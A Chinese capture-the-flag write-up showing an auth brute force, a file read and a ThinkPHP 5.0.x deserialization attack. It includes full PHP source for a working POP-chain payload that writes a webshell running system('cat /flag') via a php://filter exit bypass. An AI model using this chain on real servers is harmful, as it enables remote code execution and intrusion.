http://39.99.41.124/protect.py
Python Waf的源码
http://39.99.41.124/public/test/
F12源代码得到一个路径public/nationalsb/login.php需要登陆。任意用户和密码
访问public/nationalsb/
又是一个登陆框。F12得到http://39.99.41.124/public/nationalsb/js/script.js
里面有用户名和残缺的密码
document.querySelector('.img__btn').addEventListener('click', function() {
document.querySelector('.content').classList.toggle('s--signup')
//username:Admin1964752
//password:DsaPPPP!@#amspe****
//Secret **** is your birthday
})
写个python生成下四位数字。然后用户名:密码 base64后。带入auth头爆破得到密码
登陆后。POST file可以任意文件读取。
读取index控制器

得到Index控制器源码
<?php
namespace app\index\controller;
class Index extends \think\Controller{
public function index(){
$ip = $_SERVER['REMOTE_ADDR'];
echo "Warning"."<br/>";
echo "You IP: ".$ip." has been recorded by the National Security Bureau.I will record it to ./log.txt, Please pay attention to your behavior";
}
public function hello(){
unserialize(base64_decode($_GET['s3cr3tk3y']));
echo(base64_decode($_GET['s3cr3tk3y']));
}
}
存在反序列化。搜一下。发现有个文件协议的链子
https://drivertom.blogspot.com/2020/01/thinkphp-v50x-pop-chainpoc.html

http://39.99.41.124/public/index/index/hello?s3cr3tk3y=反序列化payload的base64
#触发反序列化。写入文件
http://39.99.41.124/public/nationalsb/AAAPD9waHAgc3lzdGVtKCdjYXQgICAvZmxhZycpOz8+3b58a9545013e88c7186db11bb158c44.php
#访问webshell。访问的文件名。本地搭个环境就知道了
然后发现BP一直发包请求。发现报错。
查看本地文件。应该是靶机开了短标签。导致被解析。报错。后面的代码无法执行
本地开短标签访问。确定就是这个原因报错。

开头是个死亡exit。文章中有各种姿势
https://cyc1e183.github.io/2020/04/03/%E5%85%B3%E4%BA%8Efile_put_contents%E7%9A%84%E4%B8%80%E4%BA%9B%E5%B0%8F%E6%B5%8B%E8%AF%95/
用以下的Payload。修改下绕过
原Payload:
php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode|AAPD9waHAgcGhwaW5mbygpOz8+/resource=Cyc1e.php';
#base64编码前补了AA,原理一样,补齐位数
修改后:
php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=./nationalsb/AAAPD9waHAgc3lzdGVtKCdjYXQgICAvZmxhZycpOz8+
#这里phpbase64不能是==结尾。否则就会报错。。多加几个空格完事。用A补长度一个个本地调。调通了。上靶机
BP发包。浏览器访问。得到flag
<?php
namespace think\process\pipes;
use think\model\Pivot;
class Pipes{
}
class Windows extends Pipes{
private $files = [];
function __construct(){
$this->files = [new Pivot()];//触发Model __toString(),子类Pivot合适
}
}
namespace think\model;#Relation
use think\db\Query;
abstract class Relation{
protected $selfRelation;
protected $query;
function __construct(){
$this->selfRelation = false;
$this->query = new Query();#class Query
}
}
namespace think\model\relation;#OneToOne HasOne
use think\model\Relation;
abstract class OneToOne extends Relation{
function __construct(){
parent::__construct();
}
}
class HasOne extends OneToOne{
protected $bindAttr = [];
function __construct(){
parent::__construct();
$this->bindAttr = ["no","123"];
}
}
namespace think\console;#Output
use think\session\driver\Memcached;
class Output{
private $handle = null;
protected $styles = [];
function __construct(){
$this->handle = new Memcached();//目的调用其write()
$this->styles = ['getAttr'];
}
}
namespace think;#Model
use think\model\relation\HasOne;
use think\console\Output;
use think\db\Query;
abstract class Model{
protected $append = [];
protected $error;
public $parent;#修改处
protected $selfRelation;
protected $query;
protected $aaaaa;
function __construct(){
$this->parent = new Output();#Output对象,目的是调用__call()
$this->append = ['getError'];
$this->error = new HasOne();//Relation子类,且有getBindAttr()
$this->selfRelation = false;//isSelfRelation()
$this->query = new Query();
}
}
namespace think\db;#Query
use think\console\Output;
class Query{
protected $model;
function __construct(){
$this->model = new Output();
}
}
namespace think\session\driver;#Memcached
use think\cache\driver\File;
class Memcached{
protected $handler = null;
function __construct(){
$this->handler = new File();//目的调用File->set()
}
}
namespace think\cache\driver;#File
class File{
protected $options = [];
protected $tag;
function __construct(){
$this->options = [
'expire' => 0,
'cache_subdir' => false,
'prefix' => '',
'path' => 'php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=./nationalsb/AAAPD9waHAgc3lzdGVtKCdjYXQgICAvZmxhZycpOz8+',
'data_compress' => false,
];
$this->tag = true;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model{
}
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));